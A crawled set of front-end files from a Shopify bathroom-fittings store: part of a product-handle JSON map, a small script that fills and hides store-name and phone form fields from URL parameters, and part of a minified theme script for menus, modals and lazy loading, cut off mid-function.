insert-shower-drain-channel-48-x-5-inches-yellow-gold-by-ruhe":[290],"square-stainless-steel-towel-rack-24-inches-304-grade-by-ruhe®":[291],"stellar-stainless-steel-towel-rack-24-inches-by-ruhe®":[291],"moon-stainless-steel-towel-rack-24-inches-by-ruhe®":[291],"solar-stainless-steel-towel-rack-24-inches-by-ruhe®":[291],"drop-stainless-steel-towel-rack-24-inches-by-ruhe":[291],"round-stainless-steel-towel-rack-24-inches-by-ruhe®":[291],"feather-stainless-steel-towel-rack-by-ruhe®":[291],"moon-stainless-steel-napkin-ring-by-ruhe®":[292],"stellar-stainless-steel-napkin-ring-by-ruhe®":[292],"solar-stainless-steel-napkin-ring-by-ruhe®":[292],"drop-stainless-steel-napkin-ring-by-ruhe®":[292],"round-stainless-steel-napkin-ring-by-ruhe®":[292],"feather-stainless-steel-napkin-ring-by-ruhe®":[292],"square-stainless-steel-towel-ring-by-ruhe®":[292],"drop-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"solar-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"moon-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"stellar-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"square-stainless-steel-towel-rod-by-ruhe®":[293],"feather-stainless-steel-towel-rod-by-ruhe®":[293],"round-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"abs-3-in-1-shelf-tray":[294],"abs-4-in-1-shelf-tray":[294],"abs-5-in-1-shelf-tray":[294],"stellar-stainless-steel-tumbler-holder-by-ruhe®":[295],"moon-stainless-steel-tumbler-holder-by-ruhe®":[295],"solar-stainless-steel-tumbler-holder-by-ruhe®":[295],"drop-stainless-steel-tumbler-holder-by-ruhe®":[295],"round-stainless-steel-tumbler-holder-by-ruhe®":[295],"feather-stainless-steel-tumbler-holder-by-ruhe®":[295],"square-stainless-steel-tumbler-holder-by-ruhe®":[295],"urinal-spreader":[296],"urinal-spreader-with-hex-by-ruhe®":[296],"venus-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe":[297],"venus-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[297],"venus-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[297],"venus-square-premium-floor-drain-5-x-5-inches-by-ruhe":[298],"copy-of-venus-square-premium-floor-drain-5-x-5-inches-by-ruhe":[298],"venus-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe":[298],"vertical-neon-floor-drain-square-flat-cut-5-x-5-inches-by-ruhe":[299],"vertical-neon-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[299],"vertical-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[300],"vertical-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[300],"vertical-neon-square-floor-drain-5-x-5-inches-by-ruhe":[301],"vertical-neon-square-floor-drain-6-x-6-inches-by-ruhe":[301],"vertical-neon-square-floor-drain-5-x-5-inches-with-hinge-by-ruhe":[302],"vertical-neon-square-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[302],"vertical-round-jali-floor-drain-5-inches-with-hinged-grating-top-by-ruhe":[303],"vertical-round-floor-drain-5-inches-by-ruhe":[304],"straight-wash-basin-braket-10-inches-by-ruhe":[305],"straight-wash-basin-bracket-12-inches-by-ruhe":[305],"straight-wash-basin-bracket-15-inches-by-ruhe":[305],"straight-wash-basin-bracket-18-inches-by-ruhe":[305]});

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/133/assets/hide-form-fields.js?v=107800292659037211201766486324
body_size: -327
content:
(function(){const params=new URLSearchParams(window.location.search),storeName=params.get("store"),storePhone=params.get("phone");if(!storeName&&!storePhone)return;let attempts=0;const maxAttempts=40,interval=setInterval(function(){attempts++;const storeNameInput=document.querySelector("input.store_name"),storePhoneInput=document.querySelector("input.store_phone");(storeNameInput||storePhoneInput)&&(storeName&&storeNameInput&&(storeNameInput.value=decodeURIComponent(storeName),storeNameInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),storePhone&&storePhoneInput&&(storePhoneInput.value=decodeURIComponent(storePhone),storePhoneInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),clearInterval(interval)),attempts>=maxAttempts&&(clearInterval(interval),console.warn("Store fields not found in Hulk form"))},200)})();
//# sourceMappingURL=/cdn/shop/t/133/assets/hide-form-fields.js.map?v=107800292659037211201766486324


--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/133/assets/main.aio.min.js?v=61462936990794078771766393755
body_size: 6559
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
function focusVisiblePolyfill(){let t=["Tab","ArrowUp","ArrowDown","ArrowLeft","ArrowRight","Enter","Space","Escape","Home","End","PageUp","PageDown"],e=null,s=null;window.addEventListener("keydown",e=>{t.includes(e.code)&&(s=!1)}),window.addEventListener("mousedown",()=>{s=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("is-focused"),s||(e=document.activeElement).classList.add("is-focused")},!0)}try{document.querySelector(":focus-visible")}catch(e){focusVisiblePolyfill()}function debounce(t,s=300){let i;return(...e)=>{clearTimeout(i),i=setTimeout(()=>t.apply(this,e),s)}}function setViewportHeight(){document.documentElement.style.setProperty("--viewport-height",window.innerHeight+"px")}function setHeaderHeight(){var t=document.getElementById("shopify-section-header");if(t){let e=t.offsetHeight;t=document.getElementById("shopify-section-announcement");t&&(e+=t.offsetHeight),document.documentElement.style.setProperty("--header-height",e+"px")}}function setScrollbarWidth(){document.documentElement.style.setProperty("--scrollbar-width",window.innerWidth-document.documentElement.clientWidth+"px")}function setDimensionVariables(){setViewportHeight(),setHeaderHeight(),setScrollbarWidth()}function setImageSources(e){let t=e=>{e.dataset.src&&!e.src&&(e.src=e.dataset.src),e.dataset.srcset&&!e.srcset&&(e.srcset=e.dataset.srcset)};"PICTURE"===e.parentNode.tagName?Array.from(e.parentNode.children).forEach(e=>{t(e)}):t(e)}function initLazyImages(){if("loading"in HTMLImageElement.prototype==!1&&"IntersectionObserver"in window){let t=new IntersectionObserver((e,t)=>{e.forEach(e=>{e.isIntersecting&&(setImageSources(e=e.target),t.unobserve(e))})},{rootMargin:"0px 0px 500px 0px"});document.querySelectorAll('[loading="lazy"]').forEach(e=>{t.observe(e)})}else document.querySelectorAll('[loading="lazy"]').forEach(e=>{setImageSources(e)})}function initLazyScript(e,s,t=500){"IntersectionObserver"in window?new IntersectionObserver((e,t)=>{e.forEach(e=>{e.isIntersecting&&"function"==typeof s&&(s(),t.unobserve(e.target))})},{rootMargin:`0px 0px ${t}px 0px`}).observe(e):s()}function pauseAllMedia(e=document){e.querySelectorAll(".js-youtube, .js-vimeo, video").forEach(e=>{var t=e.closest("video-component");t&&"true"===t.dataset.background||(e.matches(".js-youtube")?e.contentWindow.postMessage('{ "event": "command", "func": "pauseVideo", "args": "" }',"*"):e.matches(".js-vimeo")?e.contentWindow.postMessage('{ "method": "pause" }',"*"):e.pause())}),e.querySelectorAll("product-model").forEach(e=>{e.modelViewerUI&&e.modelViewerUI.pause()})}(()=>{let n=theme.mediaQueries;if(n){let e=Object.keys(n),s={},i=(theme.mediaMatches={},()=>{let t=e.reduce((e,t)=>(e[t]=!(!s[t]||!s[t].matches),e),{});Object.keys(t).forEach(e=>{theme.mediaMatches[e]=t[e]}),window.dispatchEvent(new CustomEvent("on:breakpoint-change"))});e.forEach(t=>{s[t]=window.matchMedia(n[t]),theme.mediaMatches[t]=s[t].matches;try{s[t].addEventListener("change",i)}catch(e){s[t].addListener(i)}})}})(),setDimensionVariables(),window.addEventListener("resize",debounce(setDimensionVariables,50)),setTimeout(setViewportHeight,3e3);class DeferredMedia extends HTMLElement{constructor(){super();var e=this.querySelector(".js-load-media");e?e.addEventListener("click",this.loadContent.bind(this)):this.addObserver()}addObserver(){if("IntersectionObserver"in window!=!1){let t=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(this.loadContent(!1,!1,"observer"),t.unobserve(this))})},{rootMargin:"0px 0px 1000px 0px"});t.observe(this)}}loadContent(e=!0,t=!0,s="click"){t&&pauseAllMedia(),null===this.getAttribute("loaded")&&(this.loadTrigger=s,t=this.querySelector("template").content.firstElementChild.cloneNode(!0),this.appendChild(t),this.setAttribute("loaded",""),s=this.querySelector("video, model-viewer, iframe"))&&e&&s.focus()}}customElements.define("deferred-media",DeferredMedia);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.disclosure=this.querySelector("details"),this.toggle=this.querySelector("summary"),this.panel=this.toggle.nextElementSibling,this.init()}init(){"0s"!==window.getComputedStyle(this.panel).transitionDuration&&(this.toggle.addEventListener("click",this.handleToggle.bind(this)),this.disclosure.addEventListener("transitionend",this.handleTransitionEnd.bind(this)))}handleToggle(e){e.preventDefault(),this.disclosure.open?this.close():this.open()}handleTransitionEnd(e){e.target===this.panel&&(this.disclosure.classList.contains("is-closing")&&(this.disclosure.classList.remove("is-closing"),this.disclosure.open=!1),this.panel.removeAttribute("style"))}addContentHeight(){this.panel.style.height=this.panel.scrollHeight+"px"}open(){this.panel.style.height="0",this.disclosure.open=!0,this.addContentHeight()}close(){this.addContentHeight(),this.disclosure.classList.add("is-closing"),setTimeout(()=>{this.panel.style.height="0"})}}customElements.define("details-disclosure",DetailsDisclosure);let trapFocusHandlers={};function removeTrapFocus(e=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),e&&e.focus()}function trapFocus(t,e=t){var s=Array.from(t.querySelectorAll('summary, a[href], area[href], button:not([disabled]), input:not([type=hidden]):not([disabled]), select:not([disabled]), textarea:not([disabled]), object, iframe, audio[controls], video[controls], [tabindex]:not([tabindex^="-"])'));let i=s[0],n=s[s.length-1];removeTrapFocus(),trapFocusHandlers.focusin=e=>{e.target!==t&&e.target!==n&&e.target!==i||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=()=>{document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=e=>{"Tab"===e.code&&(e.target!==n||e.shiftKey||(e.preventDefault(),i.focus()),e.target===t||e.target===i)&&e.shiftKey&&(e.preventDefault(),n.focus())},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),(e||t).focus()}class Modal extends HTMLElement{constructor(){super(),this.addEventListener("click",this.handleClick.bind(this))}handleClick(e){e.target!==this&&!e.target.matches(".js-close-modal")||this.close()}open(e){this.scrollY=window.scrollY,document.body.classList.add("fixed"),document.body.style.top=`-${this.scrollY}px`,this.setAttribute("open",""),this.openedBy=e,trapFocus(this),window.pauseAllMedia(),this.keyupHandler=e=>"Escape"===e.key&&this.close(),this.addEventListener("keyup",this.keyupHandler)}close(){document.body.style.top="",document.body.classList.remove("fixed"),window.scrollTo(0,this.scrollY),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia(),this.removeEventListener("keyup",this.keyupHandler)}}customElements.define("modal-dialog",Modal);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button");t&&t.addEventListener("click",()=>{var e=document.getElementById(this.dataset.modal);e&&e.open(t)})}}customElements.define("modal-opener",ModalOpener);class ProductCard extends HTMLElement{constructor(){super(),window.initLazyScript(this,this.init.bind(this))}init(){this.images=this.querySelectorAll(".card__main-image"),this.links=this.querySelectorAll(".js-prod-link"),this.quickAddBtn=this.querySelector(".js-quick-add"),this.quickAddBtn?this.productUrl=this.quickAddBtn.dataset.productUrl:this.links.length&&(this.productUrl=this.links[0].href),this.addEventListener("change",this.handleSwatchChange.bind(this))}handleSwatchChange(e){if(e.target.matches(".opt-btn")){e.target.dataset.mediaId&&(s=this.querySelector(`[data-media-id="${e.target.dataset.mediaId}"]`))&&(this.images.forEach(e=>{e.hidden=!0}),s.hidden=!1);var s=1<this.productUrl.split("?").length?"&":"?";let t=this.productUrl+s+"variant="+e.target.dataset.variantId;this.links.forEach(e=>{e.href=t}),this.quickAddBtn&&(this.quickAddBtn.dataset.selectedColor=e.target.value)}}}customElements.define("product-card",ProductCard);class QuantityInput extends HTMLElement{constructor(){super(),this.input=this.querySelector(".qty-input__input"),this.currentQty=this.input.value,this.changeEvent=new Event("change",{bubbles:!0}),this.addEventListener("click",this.handleClick.bind(this)),this.input.addEventListener("keydown",this.handleKeydown.bind(this))}handleClick(e){e.target.matches(".qty-input__btn")&&(e.preventDefault(),"plus"===e.target.name?this.input.stepUp():this.input.stepDown(),this.input.value!==this.currentQty)&&(this.input.dispatchEvent(this.changeEvent),this.currentQty=this.input.value)}handleKeydown(e){"Enter"===e.key&&(e.preventDefault(),this.input.value!==this.currentQty)&&(this.input.blur(),this.input.focus(),this.currentQty=this.input.value)}}customElements.define("quantity-input",QuantityInput);class SideDrawer extends HTMLElement{constructor(){super(),this.overlay=document.querySelector(".js-overlay")}handleClick(e){!e.target.matches(".js-close-drawer")&&e.target!==this.overlay||this.close()}open(e,t,s){this.dispatchEvent(new CustomEvent(`on:${this.dataset.name}:before-open`,{bubbles:!0})),this.scrollY=window.scrollY,document.body.classList.add("fixed"),document.body.style.top=`-${this.scrollY}px`,document.documentElement.style.height="100vh",this.overlay.classList.add("is-visible"),this.setAttribute("open",""),this.setAttribute("aria-hidden","false"),this.opener=e,trapFocus(this,t),this.clickHandler=this.clickHandler||this.handleClick.bind(this),this.keyupHandler=e=>{"Escape"!==e.key||e.target.closest(".cart-drawer-popup")||this.close()},this.addEventListener("click",this.clickHandler),this.addEventListener("keyup",this.keyupHandler),this.overlay.addEventListener("click",this.clickHandler);e=parseFloat(getComputedStyle(this).getPropertyValue("--longest-transition-in-ms"));setTimeout(()=>{s&&s(),this.dispatchEvent(new CustomEvent(`on:${this.dataset.name}:after-open`,{bubbles:!0}))},e)}close(e){this.dispatchEvent(new CustomEvent(`on:${this.dataset.name}:before-close`,{bubbles:!0})),this.removeAttribute("open"),this.setAttribute("aria-hidden","true"),this.overlay.classList.remove("is-visible"),removeTrapFocus(this.opener),document.documentElement.style.height="",document.body.style.top="",document.body.classList.remove("fixed"),window.scrollTo(0,this.scrollY),this.removeEventListener("click",this.clickHandler),this.removeEventListener("keyup",this.keyupHandler),this.overlay.removeEventListener("click",this.clickHandler);var t=parseFloat(getComputedStyle(this).getPropertyValue("--longest-transition-in-ms"));setTimeout(()=>{e&&e(),this.dispatchEvent(new CustomEvent(`on:${this.dataset.name}:after-close`,{bubbles:!0}))},t)}}function initCssVarHeightWatch(){var e=document.querySelectorAll("[data-css-var-height]");if(e){let i=s=>{var e=s.closest("[data-css-var-height]");if(e){var i=e.dataset.cssVarHeight.split(",");let t=null;i.forEach(e=>{s.matches(e.trim())&&(t=e.trim())});i=`--${t.replace(/^([#.])/,"")}-height`;e.style.setProperty(i,s.getBoundingClientRect().height.toFixed(2)+"px")}},n=null;"MutationObserver"in window&&(n=new MutationObserver(debounce(e=>{e=e[0].target.closest("[data-css-var-height]");e&&i(e.querySelector(e.dataset.cssVarHeight))}))),e.forEach(s=>{s.dataset.cssVarHeight.split(",").forEach(t=>{var e=s.querySelector(t);e&&(n&&n.observe(e,{childList:!0,attributes:!0,subtree:!0}),window.addEventListener("on:debounced-resize",()=>{var e=s.querySelector(t);e&&i(e)}),document.addEventListener("on:css-var-height:update",()=>{var e=s.querySelector(t);e&&i(e)}),i(e))})})}}customElements.define("side-drawer",SideDrawer),window.addEventListener("resize",debounce(()=>{window.dispatchEvent(new CustomEvent("on:debounced-resize"))})),document.addEventListener("DOMContentLoaded",initCssVarHeightWatch),document.addEventListener("shopify:section:load",initCssVarHeightWatch),theme.elementUtil={},theme.elementUtil.remove=e=>{e&&("function"==typeof e.remove?e.remove():e.forEach(e=>{e.remove()}))},theme.elementUtil.isInViewport=e=>{e=e.getBoundingClientRect();return 0<=Math.round(e.top)&&0<=Math.round(e.left)&&Math.round(e.bottom)<=(window.innerHeight||document.documentElement.clientHeight)&&Math.round(e.right)<=(window.innerWidth||document.documentElement.clientWidth)},theme.storageUtil={},theme.storageUtil.set=(e,t,s)=>{(s?sessionStorage:localStorage).setItem("cc-"+e,"object"==typeof t?JSON.stringify(t):t)},theme.storageUtil.get=(e,t,s)=>{let i=(s?sessionStorage:localStorage).getItem("cc-"+e);return i=t?JSON.parse(i):i},theme.storageUtil.remove=(e,t)=>{(t?sessionStorage:localStorage).removeItem("cc-"+e)};class StoreHeader extends HTMLElement{constructor(){super(),this.menu=this.querySelector(".main-menu__content"),this.searchToggle=this.querySelector(".js-show-search"),this.searchToggleLeft=this.querySelector(".js-show-search-left"),this.mobNavToggle=this.querySelector(".main-menu__toggle"),this.shakeyCartIcon=this.querySelector(".header__icon--cart-shake"),this.headerGroupSections=document.querySelectorAll(".shopify-section-group-header-group"),this.stickyInitialised=!1,this.stickyTransitioning=!1,this.lastScrollPos=0,this.headerTransitionSpeed=parseFloat(getComputedStyle(this).getPropertyValue("--header-transition-speed")),window.setHeaderHeight(),this.bindEvents(),this.init(),document.addEventListener("DOMContentLoaded",this.setMenuHeight.bind(this))}disconnectedCallback(){window.removeEventListener("on:debounced-resize",this.resizeHandler),this.breakpointChangeHandler&&window.removeEventListener("on:breakpoint-change",this.breakpointChangeHandler)}bindEvents(){this.resizeHandler=this.resizeHandler||this.updateHeaderHeights.bind(this),window.addEventListener("on:debounced-resize",this.resizeHandler),this.mobNavToggle.addEventListener("click",window.setHeaderHeight),this.mobNavToggle.addEventListener("click",this.setHeaderEnd.bind(this)),this.dataset.isSticky&&(this.breakpointChangeHandler=this.breakpointChangeHandler||this.init.bind(this),window.addEventListener("on:breakpoint-change",this.breakpointChangeHandler)),this.dataset.isSearchMinimised&&(this.searchToggle&&this.searchToggle.addEventListener("click",this.handleSearchToggleClick.bind(this)),this.searchToggleLeft)&&this.searchToggleLeft.addEventListener("click",this.handleSearchToggleClick.bind(this))}init(){if(this.updateHeaderHeights(),this.dataset.isSticky&&(theme.mediaMatches.md&&!this.stickyInitialised&&(this.stickyInitialised=!0,window.addEventListener("scroll",this.handleScroll.bind(this))),setTimeout(()=>{document.querySelector(".cc-header").classList.add("cc-header--sticky")}),this.setMenuHeight(),this.setHeaderEnd()),this.shakeyCartIcon){let e=theme.storageUtil.get("shake-page-count",!1,!0);e=e?parseInt(e,10)+1:1;var t=parseInt(this.shakeyCartIcon.dataset.shakeFrequency,10);e<t?this.shakeyCartIcon.classList.remove("header__icon--cart-shake"):e=0,theme.storageUtil.set("shake-page-count",e,!0)}}handleSearchToggleClick(e){e.preventDefault();let t=this.querySelector(".js-search-bar");this.classList.contains("search-is-collapsed")?(this.classList.remove("search-is-collapsed"),setTimeout(()=>{this.classList.add("search-is-visible"),t.querySelector(".js-search-input").focus(),window.setHeaderHeight()},this.headerTransitionSpeed)):(this.classList.remove("search-is-visible"),setTimeout(()=>{this.classList.add("search-is-collapsed")}),setTimeout(window.setHeaderHeight,this.headerTransitionSpeed))}updateHeaderHeights(){if(theme.mediaMatches.md?(this.setMenuHeight(),setTimeout(window.setHeaderHeight,this.headerTransitionSpeed)):window.setHeaderHeight(),this.headerGroupSections&&0<this.headerGroupSections.length){let t=0;this.headerGroupSections.forEach(e=>{t+=e.getBoundingClientRect().height}),0<t&&document.documentElement.style.setProperty("--content-start",t.toFixed(1)+"px")}}setMenuHeight(){this.menu&&this.menu.clientHeight&&(this.style.setProperty("--menu-height",this.menu.clientHeight+16+"px"),document.documentElement.style.setProperty("--header-height",this.clientHeight+"px"))}handleScroll(){document.body.classList.contains("fixed")||this.stickyTransitioning||(document.documentElement.scrollTop<200?this.show():this.lastScrollPos<document.documentElement.scrollTop?this.hide():this.lastScrollPos-5>document.documentElement.scrollTop&&this.show(),this.lastScrollPos=document.documentElement.scrollTop)}setHeaderEnd(){var e=Number(this.getBoundingClientRect().top+this.clientHeight);document.documentElement.style.setProperty("--header-end",e.toFixed(1)+"px"),document.documentElement.style.setProperty("--header-end-padded",(e+(theme.mediaMatches.md?56:20)).toFixed(1)+"px")}show(){this.classList.remove("is-out"),this.stickyTransitioning=!0,setTimeout(()=>{this.lastScrollPos=document.documentElement.scrollTop,this.stickyTransitioning=!1,this.handleScroll(),this.setHeaderEnd()},300)}hide(){this.stickyTransitioning||(this.classList.add("is-out"),this.stickyTransitioning=!0,setTimeout(()=>{this.lastScrollPos=document.documentElement.scrollTop,this.stickyTransitioning=!1,this.handleScroll(),this.setHeaderEnd()},300))}}customElements.define("store-header",StoreHeader);class MainMenu extends HTMLElement{constructor(){super(),this.mainDisclosure=this.querySelector(".main-menu__disclosure"),this.mainToggle=this.querySelector(".main-menu__toggle"),this.firstLevelMenuLinks=this.querySelectorAll(".js-nav-hover"),this.firstLevelSingleLinks=this.querySelectorAll(".main-nav__item--primary:not(.main-nav__item-content)"),this.nav=this.querySelector(".main-nav"),this.overlay=document.querySelector(".js-overlay"),this.searchIcon=document.querySelector(".header__icons .js-show-search"),this.sidebarLinks=this.querySelectorAll(".js-sidebar-hover"),this.elementsWhichCloseMenus=document.querySelectorAll(".js-closes-menu"),this.childNavOpen=!1,this.overlayOpen=!1,this.addListeners(),this.init()}disconnectedCallback(){window.removeEventListener("focusin",this.focusOutHandler),window.removeEventListener("on:breakpoint-change",this.breakpointChangeHandler),Shopify.designMode&&(document.removeEventListener("shopify:block:select",this.blockSelectHandler),document.removeEventListener("shopify:block:deselect",this.blockDeselectHandler))}addListeners(){this.focusOutHandler=this.focusOutHandler||this.handleFocusOut.bind(this),this.breakpointChangeHandler=this.breakpointChangeHandler||this.init.bind(this),this.mainDisclosure.addEventListener("transitionend",MainMenu.handleTransition.bind(this)),this.mainToggle.addEventListener("click",this.handleMainMenuToggle.bind(this)),this.nav.addEventListener("click",MainMenu.handleNavClick.bind(this)),window.addEventListener("focusin",this.focusOutHandler),window.addEventListener("on:breakpoint-change",this.breakpointChangeHandler),Shopify.designMode&&(this.blockSelectHandler=this.blockSelectHandler||this.handleBlockSelect.bind(this),this.blockDeselectHandler=this.blockDeselectHandler||this.handleBlockDeselect.bind(this),document.addEventListener("shopify:block:select",this.blockSelectHandler),document.addEventListener("shopify:block:deselect",this.blockDeselectHandler)),!theme.mediaMatches.md&&this.searchIcon&&this.searchIcon.addEventListener("click",this.closeMainDisclosure.bind(this))}init(e){e?theme.mediaMatches.md||this.childNavOpen?((e=this.nav.querySelector("details.is-open"))?this.close(e):MainMenu.open(this.mainDisclosure,!1),this.childNavOpen||this.overlayOpen&&this.toggleOverlay(!1)):(this.close(this.mainDisclosure),this.overlayOpen&&this.toggleOverlay(!1)):this.mainDisclosure.open=theme.mediaMatches.md,this.querySelectorAll(".child-nav--dropdown details[open]").forEach(e=>{e.removeAttribute("open")}),theme.device.hasHover&&(this.mouseEnterMenuLinkHandler=this.mouseEnterMenuLinkHandler||this.handleMouseEnterMenuLink.bind(this),this.mouseLeaveMenuLinkHandler=this.mouseLeaveMenuLinkHandler||this.handleMouseLeaveMenuLink.bind(this),this.mouseEnterSingleLinkHandler=this.mouseEnterSingleLinkHandler||this.handleMouseEnterSingleLink.bind(this),this.mouseLeaveSingleLinkHandler=this.mouseLeaveSingleLinkHandler||this.handleMouseLeaveSingleLink.bind(this),this.mouseEnterMenuCloserHandler=this.mouseEnterMenuCloserHandler||this.handleClose.bind(this),!this.mouseOverListening&&theme.mediaMatches.md?(this.firstLevelMenuLinks.forEach(e=>{e.addEventListener("mouseenter",this.mouseEnterMenuLinkHandler),e.addEventListener("mouseleave",this.mouseLeaveMenuLinkHandler)}),this.firstLevelSingleLinks.forEach(e=>{e.addEventListener("mouseenter",this.mouseEnterSingleLinkHandler),e.addEventListener("mouseleave",this.mouseLeaveSingleLinkHandler)}),this.elementsWhichCloseMenus.forEach(e=>{e.addEventListener("mouseenter",this.mouseEnterMenuCloserHandler)}),this.mouseOverListening=!0):this.mouseOverListening&&!theme.mediaMatches.md&&(this.firstLevelMenuLinks.forEach(e=>{e.removeEventListener("mouseenter",this.mouseEnterMenuLinkHandler),e.removeEventListener("mouseleave",this.mouseLeaveMenuLinkHandler)}),this.firstLevelSingleLinks.forEach(e=>{e.removeEventListener("mouseenter",this.mouseEnterSingleLinkHandler),e.removeEventListener("mouseleave",this.mouseLeaveSingleLinkHandler)}),this.elementsWhichCloseMenus.forEach(e=>{e.removeEventListener("mouseenter",this.mouseEnterMenuCloserHandler)}),this.mouseOverListening=!1),this.sidebarLinks)&&(!this.mouseOverSidebarListening&&theme.mediaMatches.md?(this.sidebarLinks.forEach(e=>{e.addEventListener("mouseenter",MainMenu.handleSidenavMenuToggle)}),this.mouseOverSidebarListening=!0):this.mouseOverSidebarListening&&!theme.mediaMatches.md&&(this.sidebarLinks.forEach(e=>{e.removeEventListener("mouseenter",MainMenu.handleSidenavMenuToggle)}),this.mouseOverSidebarListening=!1))}handleFocusOut(e){!this.contains(e.target)&&this.overlayOpen&&this.handleClose()}static handleSidenavMenuToggle(e,t=e.target){var s=t.closest(".child-nav"),i=s.querySelector(".is-visible"),i=(i&&i.classList.remove("is-visible"),t.classList.add("is-visible"),t.closest("nav-menu"));i&&(t=i.querySelector(".disclosure__panel"))&&s.style.setProperty("--sidebar-height",Number.parseInt(t.getBoundingClientRect().height,10)+"px")}handleMainMenuToggle(e){e.preventDefault(),this.opener=this.mainToggle,this.mainDisclosure.open?this.close(this.mainDisclosure,!0):MainMenu.open(this.mainDisclosure)}handleMouseEnterMenuLink(e){this.menuLinkTimeout=setTimeout(this.openMenuFromMouseEnter.bind(this,e.target),Number.parseInt(this.dataset.menuSensitivity,10))}handleMouseLeaveMenuLink(){this.menuLinkTimeout&&clearTimeout(this.menuLinkTimeout)}handleMouseEnterSingleLink(){this.singleLinkTimeout=setTimeout(()=>{this.handleClose()},Number.parseInt(this.dataset.menuSensitivity,10))}handleMouseLeaveSingleLink(){this.singleLinkTimeout&&clearTimeout(this.singleLinkTimeout)}openMenuFromMouseEnter(e){trapFocus(e);var t,e=e.closest("details");e.classList.contains("is-open")||((t=this.nav.querySelector("details.is-open"))&&t!==e?this.close(t):this.toggleOverlay(!this.overlayOpen),MainMenu.open(e))}static handleNavClick(e){var t,s,i=e.target.closest(".main-menu__content");let n=e.target;theme.mediaMatches.md&&n.matches(".js-sidebar-hover")&&n.closest("summary")&&(e.preventDefault(),MainMenu.handleSidenavMenuToggle(e)),e.target.href&&e.target.href.endsWith("#")&&e.preventDefault(),(!theme.mediaMatches.md||theme.device.hasHover||(n=e.target.closest(".js-toggle")))&&n.matches(".js-toggle,.js-back")&&(t=n.closest("details"),theme.mediaMatches.md&&theme.device.hasHover?t.classList.toggle("is-open"):(this.opener=n).matches(".js-toggle")?(e.preventDefault(),theme.mediaMatches.md||i.classList.add("main-menu__content--no-focus"),t.classList.contains("is-open")?(this.close(t,!0),this.childNavOpen=!1,this.toggleOverlay(!1)):(this.childNavOpen=!0,(s=this.nav.querySelector("details.is-open"))&&s!==t?this.close(s):theme.mediaMatches.md&&this.toggleOverlay(!this.overlayOpen),MainMenu.open(t))):n.matches(".js-back")&&(e.preventDefault(),this.close(t,!0),this.childNavOpen=!1,theme.mediaMatches.md||i.classList.remove("main-menu__content--no-focus")))}static handleTransition(e){e=e.target.closest("details");e.classList.contains("is-closing")&&(e.classList.remove("is-closing"),e.open=!1,removeTrapFocus(),this.opener=null)}handleClose(e){e&&"keyup"===e.type&&"Escape"!==e.key||(e=theme.mediaMatches.md?this.nav.querySelector("details.is-open"):this.mainDisclosure)&&(this.close(e,!0),this.toggleOverlay(!1),this.childNavOpen=!1)}toggleOverlay(e){this.overlayOpen=e,this.overlay.classList.toggle("overlay--nav",e),this.overlay.classList.toggle("is-visible",e),e?(this.closeHandler=this.closeHandler||this.handleClose.bind(this),this.overlay.addEventListener("click",this.closeHandler),this.nav.addEventListener("keyup",this.closeHandler),theme.mediaMatches.md&&this.overlay.addEventListener("mouseenter",this.closeHandler)):(this.overlay.removeEventListener("click",this.closeHandler),this.nav.removeEventListener("keyup",this.closeHandler),theme.mediaMatches.md&&this.overlay.removeEventListener("mouseenter",this.closeHandler))}closeMainDisclosure(){this.mainDisclosure.classList.contains("is-open")&&(this.close(this.mainDisclosure,!0),this.toggleOverlay(!1),this.childNavOpen=!1)}static open(e,t=!0){if(e.open=!0,theme.mediaMatches.md&&!e.classList.contains("js-mega-nav")){var s=e.querySelector(".main-nav__child");s.getBoundingClientRect().right>window.innerWidth&&s.classList.add("main-nav__child--offset-right");let t=e.querySelector(".child-nav--dropdown");t&&t.querySelectorAll(".main-nav__grandchild").forEach(e=>{e.style.maxWidth=t.clientWidth+"px"})}else theme.mediaMatches.md&&e.querySelector(".mega-nav--sidebar")&&(s=e.querySelector(".mega-nav--sidebar details[open] summary"))&&MainMenu.handleSidenavMenuToggle(null,s);setTimeout(()=>{e.classList.remove("is-closing"),e.classList.add("is-open")}),t&&(removeTrapFocus(),trapFocus(e),theme.mediaMatches.md||e.classList.contains("main-menu__disclosure"))&&document.body.classList.add("overflow-hidden")}close(t,e=!0){t.classList.remove("is-open"),e?t.classList.add("is-closing"):(t.classList.remove("is-closing"),t.open=!1,removeTrapFocus(this.opener),this.opener=null),setTimeout(()=>{var e=t.querySelector(".main-nav__child--offset-right");e&&e.classList.remove("main-nav__child--offset-right")},200),(theme.mediaMatches.md||t.classList.contains("main-menu__disclosure"))&&document.body.classList.remove("overflow-hidden")}handleBlockSelect(e){var 